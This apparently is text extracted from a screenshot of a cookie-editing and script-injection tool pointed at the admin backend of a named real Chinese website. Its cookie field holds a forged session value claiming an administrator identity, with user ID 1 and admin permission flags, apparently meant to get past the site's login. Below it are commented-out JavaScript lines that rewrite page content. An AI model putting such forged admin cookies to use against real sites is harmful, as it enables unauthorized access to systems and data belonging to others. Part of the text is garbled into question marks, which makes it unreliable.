 后台管理系统
http://www.hunansenbao.com/adminsys/
后台管理系统
扩展功能
Default=state=1&userID=1&Admin=admin&GroupName=?3????????????? &flag=1,2,3,4,44,5,6,1
修改Cookies [www.hunansenbao.com]
600 自动刷新(秒)
//document.oncontextmenu=new Function('return true;');
//document.getElementById('main').innerHTML='test';
//document.getElementsByTagName('body')[0].innerHTML='test';
//document.getElementsByName('username').value='test';
//var body=document.getElementsByTagName('body')[0];
//body.insertAdjacentHTML('AfterBegin','<span style="font-size:48px;">test</span>');
在所有框架中执行上面的JS代码 仅在顶层框架中执行上面的JS代码